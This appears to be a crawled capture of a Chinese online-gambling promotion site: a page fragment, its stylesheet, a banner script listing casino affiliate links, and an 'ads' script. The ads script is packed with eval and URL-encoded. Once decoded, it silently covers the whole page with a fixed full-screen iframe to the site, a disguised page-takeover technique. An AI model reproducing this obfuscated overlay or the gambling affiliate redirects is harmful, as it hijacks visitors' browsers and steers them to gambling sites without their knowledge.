		</div>
	</div>
	<div id='bg'></div>
	<div class="fireworksBox">
		<div class="fireworks left">
			<img src="img/assets/fireworks.png" width="100%">
		</div>
		<div class="firecracker left">
			<img src="img/assets/firecracker.png">
		</div>
		<div class="fireworks right">
			<img src="img/assets/fireworks.png" width="100%">
		</div>
		<div class="firecracker right">
			<img src="img/assets/firecracker.png">
		</div>
	</div>
	<script src="cdnjs.cloudflare.com/ajax/libs/Swiper/4.5.0/js/swiper.min.js"></script>
	<script>
		var str = window.location.href;
		    var id = 0;
		    if(str.match(/\?id=/g) != null) {
		        var id = str.split('?id=')[1];
		    }
		    if (!id) {  
		        var currentSwiper = new Swiper('.current-swiper', {
		            loop: true
		        });
		        currentSwiper.$el.parent().find('.swiper-button-next').on('click', function() {
		            currentSwiper.slideNext()
		        });
		        currentSwiper.$el.parent().find('.swiper-button-prev').on('click', function() {
		            currentSwiper.slidePrev()
		        });
		        var leftSwiper = new Swiper('.left-swiper', {
		            loop: true,
		            simulateTouch: false
		        });
		        var rightSwiper = new Swiper('.right-swiper', {
		            loop: true,
		            simulateTouch: false
		        });
		        currentSwiper.controller.control = [leftSwiper, rightSwiper]
		    }
	</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ljb01.com/css/style.css
body_size: 3242
content:
* {  margin:0;  padding:0;box-sizing: border-box;-webkit-touch-callout: none;-webkit-user-select: none;-moz-user-select: none; -ms-user-select: none;}
body {  background-color:#090708;  font-family: Verdana, Arial, Helvetica, sans-serif;  font-size:14px;  color:#333;  }
html::-webkit-scrollbar,body::-webkit-scrollbar{display:none}
ul,ol{list-style: none}
a{text-decoration:none;cursor:pointer}
#header{height:50px;top:0;left:0;z-index: 999;}
#header .wrap{height: 50px;width:1100px;margin: 0 auto}
#header .logo{float: left;width: 200px;height: 49px;}
#header .logo img{max-width: 200px;height:49px}
#header .notice{float:right;width:850px;height:49px;position:relative;overflow: hidden}
#notice{color: #DFB686;font-size: 14px;line-height: 54px;white-space:nowrap;animation: r2l 13s linear 2s infinite;position: relative;text-shadow: 1px 1px 3px #000;}
#notice:hover{animation-play-state:paused}
@keyframes r2l { 10% {right: 0;} 100% {right: 100%;} }
.swiper-container{margin:0 auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1;padding: 5px 0; border-radius: 7px;background: #fff}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.swiper-wrapper{cursor:pointer;position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%;position:relative;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform}.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-transition-property:height,-webkit-transform;transition-property:height,-webkit-transform;-o-transition-property:transform,height;transition-property:transform,height;transition-property:transform,height,-webkit-transform}.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-wp8-horizontal>.swiper-wrapper{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-container-wp8-vertical>.swiper-wrapper{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:0;right:auto}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:0;left:auto}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-next+.swiper-slide{pointer-events:auto;visibility:visible}.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-coverflow .swiper-wrapper{-ms-perspective:1280px}
.banner {padding-top:10px;}
.banner h1 {font-size:36px;text-align:center;font-weight:normal; }
.banner h2  {font-size:18px;  color:#535353;  text-align:center;  font-weight:normal;  margin:20px 0 60px;  }
.banner .swiper {  width:1280px;  margin:0 auto;  position:relative;  }
.current-swiper {  width:990px;  height:353px;  margin:0 auto;  box-shadow:0 0 20px rgba(0,0,0,0.05);  position:relative;  z-index:99;  }
.left-swiper {  position:absolute;  left:50px;  top:52px;  z-index:1;  }
.right-swiper {  position:absolute;  right:50px;  left:auto;  top:52px;  z-index:1;  }
.nocurrent-swiper {  width:479px;  height:273px;  box-shadow:0 0 8px rgba(0,0,0,0.3);  }
.nocurrent-swiper:before {content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(237,240,240,0.25);z-index:99;}
.slide img{width:100%;height:100%;vertical-align: middle;}
.swiper-button-prev,.swiper-button-next {width:46px;height:46px;color: rgba(240,240,240,0.6);border: 2px solid rgba(240,240,240,0.6);border-radius: 50%;text-align: center;font-size: 37px;line-height: 37px;box-shadow: 2px 2px 3px rgba(50,50,50,0.4);text-shadow: 2px 2px 3px rgba(50,50,50,0.4);}
.swiper-button-prev:hover,.swiper-button-next:hover{color: rgba(240,240,240,1);border: 2px solid rgba(240,240,240,1)}
.kwBox{width: 1070px;height: 300px;margin:0 auto;padding: 5px;background: #fff}
.kwBox img {width: 100%;height: 100%;}
#recommend ,#promotions{width:1100px;margin:0 auto;margin-top:15px;}
#recommend .hot{padding:0 20px;height:35px;display: inline-block;border-bottom:2px solid #fff; }
#recommend .hotTitle{color:#fff;font-size: 20px;line-height: 35px;font-weight: normal;}
#recommend .rand{overflow:hidden;padding: 15px 15px 0}
#recommend .thumbnail{background: #fafafa;width:346.66px;float: left;padding:10px;margin-right: 15px;margin-bottom: 15px;cursor: pointer;position: relative;transition:all 0.3s;-webkit-transition:bottom 0.3s;bottom:0;box-shadow: 3px 3px 5px rgba(50,50,50,0.8)}
#recommend .thumbnail:hover{bottom:4px;box-shadow: 0 0 0}
#recommend .thumbnail:nth-child(3n){margin-right: 0}
#recommend .thumbnail img{width: 326.66px;height:160px}
#recommend .thumbnail p{margin: 5px;color:#888}
#recommend .thumbnail .info{height: 45px;line-height: 15px;overflow: hidden;}
#recommend .thumbnail .tit{text-align: center;color:rgb(194,12,12);font-size:18px;font-weight: normal;line-height:20px;font-weight: bolder;margin: 0 auto;}
#recommend .thumbnail .repIndex{text-align: center}
#recommend .thumbnail .star{color: #ffcc00;font-weight: 500;font-size:18px}
#recommend .thumbnail .login{text-align: center;margin:0}
#recommend .thumbnail .login .btn{padding: 3px 7px;cursor:pointer;background: rgb(194,12,12);color: #fff;font-weight: 600;border: none;position: relative;transform: translateZ(0);-webkit-transform: translateZ(0);}
#recommend .thumbnail .login .btn:before{content: '';position: absolute;border: rgb(194,12,12) solid 3px;transition-duration: 0.3s;-webkit-transition-property: top, right, bottom, left;transition-property: top, right, bottom, left; top: 0;right: 0;bottom: 0;left: 0;}
#recommend .thumbnail:hover .login .btn:before,.thumbnail:focus .login .btn:before,.thumbnail:active .login .btn:before{top: -6px;bottom: -6px;left: -6px;right: -6px;}
#promotions{overflow: hidden;padding:0 15px}
#promotions .list{float: left;width: 346.66px;overflow: hidden;}
#promotions .list:nth-child(2){margin: 0 15px}
#promotions .list li{margin-bottom: 15px;padding:5px;overflow: hidden;background: #fafafa;height: 80px;}
#promotions .list li:nth-child(n+2){cursor: pointer;position: relative;transition:all 0.3s;-webkit-transition:bottom 0.3s;bottom:0;box-shadow: 3px 3px 5px rgba(50,50,50,0.8)}
#promotions .list li:nth-child(n+2):hover{bottom: 3px;box-shadow: 0 0 0}
#promotions .list .tit{color:#fff;font-size: 20px;font-weight: normal;text-align: center;background: rgb(194,12,12);height: 35px;margin-bottom: 10px}
#promotions .list img{width:100px;height: 70px;float: left}
#promotions .list div{width:230px;float: right;height: 70px;}
#promotions .list div h3{font-size: 14px;font-weight: bold;color: rgb(194,12,12);margin-bottom: 2px;height:18px;overflow: hidden}
#promotions .list div p{height: 45px;line-height:15px;overflow: hidden;color: #888;font-size: 12px}
#footer{width: 100%;text-align: center;color: #7d6032;padding: 30px 0;margin-top: 30px;font-size: 23px}
#footer .bott a{color: #7d6032}
#footer .bott a:hover{color:#C20C0C}
#footer .bott span{ background-image: url(../img/assets/icon-footergame.png);  height: 48px;  display: inline-block;  margin-top: 5px;  margin-bottom: 37px;  margin-right: 40px;}
#footer .bott .span1{width: 38px;}
#footer .bott .span2{background-position: -77px 0;width: 83px;}
#footer .bott .span3{background-position: -200px 0;width: 107px;}
#footer .bott .span4{background-position: -345px 0;width: 125px;}
#footer .bott .span5{background-position: -505px 0;width: 78px;}
#footer .bott .span6{background-position: -620px 0;width: 140px;}
#footer .bott .span7{background-position: -794px 0;width: 132px;}
#footer .bott .span8{background-position: -953px 0;width: 175px;margin-right: 0;}
#footer .bott .span9{background-position: -1128px 0;width: 32px;margin-right: 0;}
.left{left:0}
.right{right:0}
.fireworksBox{position:fixed;z-index:-99;width: 100%;height: 100%;top:0;left:0;}
.fireworks{width:15%;position: absolute;bottom: 55%;transform: scale(0);animation: fireworks 3s 2.8s infinite;}
@keyframes fireworks {0%{transform: scale(0);}80%{transform: scale(1);}100%{opacity: 0;}}
.firecracker{width:15%;position: absolute;  text-align:center;height:100%}
.firecracker img{margin:0 auto;position: absolute;bottom: 0%;animation: firecracker 3s forwards infinite;width:8px;left: 50%;margin-left: -4px;}
@keyframes firecracker {0%{transform: scale(1);bottom: -2%;}100%{bottom: 65%;transform: scale(0);}}

--- FILE ---
content_type: application/javascript
request_url: https://ljb01.com/ads/ljb01.js
body_size: 677
content:
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('a["g"]["h"](a["i"]("%j%k%l%m%0%1%5%0%1%n%o%6%p%7/q%2%8%r%b%3%s%0%1%5%0%1%c-d%t%u%e%v%f%w%x%9%y%9%z-A%B%6%4%2%8%C%D%3%E%e//F.G%4%H%3%I%4%b%3%J%9%K%0%1%5%0%1%c-d%L%f%M%6%4%2%7/N%2%8%7/O%2"));',51,51,'3A100|25|3E|3D|22|3Bheight|3B|3C|0A|3A0|window|20style|3Btext|align|3A|3Bposition|document|write|unescape|3Cstyle|3Ehtml|2Cbody|7Bwidht|3Boverflow|3Ahidden|7D|style|3Cdiv|22width|3Aleft|3Bbackground|23fff|3Aabsolute|3Btop|3Bleft|3Bz|index|3A99999999|3Ciframe|20src|22https|ljb01|com|20frameborder|220|22border|3Bwidth|3Acenter|3Afixed|iframe|div'.split('|'),0,{}));

--- FILE ---
content_type: application/javascript
request_url: https://ljb01.com/js/kwJson.js
body_size: 1268
content:
var str = window.location.href;
var id = 0;
  if(str.match(/\?id=/g) != null) {
    var id = str.split('?id=')[1];
  }
  var obj_slides = [
    {
      id: 1,
      title: "365",
      url: "https://a8883656.com",
      src: "img/bet1200-360.gif",
      mobileSrc: "img/bet450-200.gif"
    },
	{
      id: 2,
      title: "金沙",
      url: "https://m93088.com",
      src: "img/js1200-360.gif",
      mobileSrc: "img/js450-200.gif"
    },
    {
      id: 3,
      title: "威尼斯人赌场",
      url: "https://65003k.com",
      src: "img/wns1200-360.gif",
      mobileSrc: "img/wns450-200.gif"
    },
    {
      id: 4,
      title: "皇冠",
      url: "https://oo66616.com/vip.html?c=100479955742",
      src: "img/hg400-200.gif",
      mobileSrc: "img/hg400-200.gif"
    },
	{
      id: 5,
      title: "开云",
      url: "http://5887ky.com",
      src: "img/yb-leo-400x200.gif",
      mobileSrc: "img/yb-leo-400x200.gif"
    },
    {
      id: 6,
      title: "新葡京",
      url: "https://531052a.com",
      src: "img/pj1200-360.gif",
      mobileSrc: "img/pj450-200.gif"
    },
	{
      id: 7,
      title: "伟德",
      url: "https://bv8bv.com:2053/8Z4bqNU",
      src: "img/bvwap.gif",
      mobileSrc: "img/bvwap.gif"
    },
    {
      id: 8,
      title: "永利",
      url: "https://77706x.com",
      src: "img/ylwapwynngif400x200.gif",
      mobileSrc: "img/ylwapwynngif400x200.gif"
    },
    {
      id: 9,
      title: "美高梅",
      url: "https://3909b.cc",
      src: "img/mgm400-200.gif",
      mobileSrc: "img/mgm400-200.gif"
    },
	{
      id: 10,
      title: "太阳城",
      url: "https://www.bb525852.com:8089/vip.html?c=6776648",
      src: "img/tyc1000x200.gif",
      mobileSrc: "img/tyc1000x200.gif"
    },
	{
      id: 11,
      title: "威廉希尔",
      url: "https://service.sdqhwtvbtwdf.com/C.ashx?btag=a_9887b_2424c_&affid=2009512&siteid=9887&adid=2424&c=nl",
      src: "img/WHC1020x200.gif",
      mobileSrc: "img/WHC1020x200.gif"
    },
	{
      id: 12,
      title: "云顶",
      url: "https://3908u.cc",
      src: "img/yd1200x360.gif",
      mobileSrc: "img/yd-1200-360.gif"
    }
  ];
  

function isMobile () {
  var flag = navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i)
  return flag;
}
function changeBanner(){
  if (!isMobile()) {
    for(var i = 0; i < obj_slides.length; i++){
      if(id == obj_slides[i].id) {
        $('#banner').html('').append('<div class="kwBox"><a href=' + obj_slides[i].url + ' target="_blank"><img src=' + obj_slides[i].src + ' /></a></div>  ');
      } else continue;
    }
  } else {
    for(var item in obj_slides) {
      if(id == obj_slides[item].id) {
        $('.swiper-container').hide();
        var url=obj_slides[item].url;
        var mobileSrc=obj_slides[item].mobileSrc;
        var mhtml= '<a href=' + url + ' target="_blank"><img class="bannerImg" src=' + mobileSrc+ ' /></a>'
        $('#banner').html('').append(mhtml).show();
        break;
      } else continue;
    }
  }
}
changeBanner();
